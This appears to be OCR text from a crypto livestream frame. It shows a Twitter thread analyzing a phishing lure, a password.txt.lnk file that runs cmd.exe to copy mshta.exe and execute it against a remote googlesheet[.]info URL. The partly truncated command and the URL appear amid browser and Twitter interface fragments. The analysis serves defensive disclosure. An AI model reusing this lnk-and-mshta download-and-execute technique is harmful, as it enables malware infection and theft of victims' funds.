 -:[ 20220808 ep #278 ]:-
A Yordle Immortal, Famous Bla
Riot Forge, Stemage
eddieoz.crypto
[ LIVE ]
OriginalMy CRM
Social
post to HN
Blockchain
personal
CS:GO Major Match...
Live
tmp
Other bookmar
Thread
Search Twitter
Home
Explore
Notifications
Messages
Bookmarks
Lists
Profile
More
Tweet
ddieoz
eddieoz
2
1
23
Tip
deAlex @AlexSmirnov_ · Aug 5
7/ We've inspected password.txt.lnk and here's a brief description of its
contents/actions.
LnkParse shows us that clicking the lnk file will execute a cmd.exe
command.
indows\System32\cmd.exe
q /c type %systemroot%\system32\msh*.exe>%public%\msh&ren %
hi "https://www.googlesheet.info/NZrTnPVmtfjcSMz8n1hZZzvHQv
\System32\shell32.dll
LOCK
CK
E77-02E7-4E5D-B744-2EB1AE5198B7
BLOCK
1
3
23
Tip
deAlex @AlexSmirnov_ · Aug 5
8/ Long story short, this command performs the following actions:
Copy C:\Windows\System32\mshta.exe -> %public%/mshta.exe
mshta.exe
“https://www[.]googlesheet[.]info/NZrTnPVmtfjcSMz8n1hZZzvHQvUUEfFnI
MAYliQuR+A=”
1
1
21
Tip
deAlex @AlexSmirnov_ · Aug 5
9/ Opening the link in the browser won't give any content, so we tried to
docs.debridge.finance deSwap:
app.debridge.finance
What's happening
Televisão · Last night
Fantástico
Trending with #fantastico
Trending in Brazil
Capivara
1,052 Tweets
Trending
#Ukraine
5,453 Tweets
Politics · LIVE
Eleições 2022: as últimas
notícias sobre a disputa pelo
governo de São Paulo
Agência ... · August 3, 2022
'Top para quem?' Usuários
reclamam do substituto do
cartão Bom
Show more
Terms of Service Privacy Policy Cookie Policy
Accessibility Ads info More
© 2022 Twitter, In
<< eles foram inclusive pegar >>
Ford parts was not an ordinary parts file is not it had
a code
SUBSCRIBE
Ledger Nano S Genesis Ltda
179(40%)
450
FOLLOWERS
erick_chross
SUBSCRIBERS
afonsonet0
[ Morning Crypto ][ ep #278 ]
#infosec #crypto #blockchain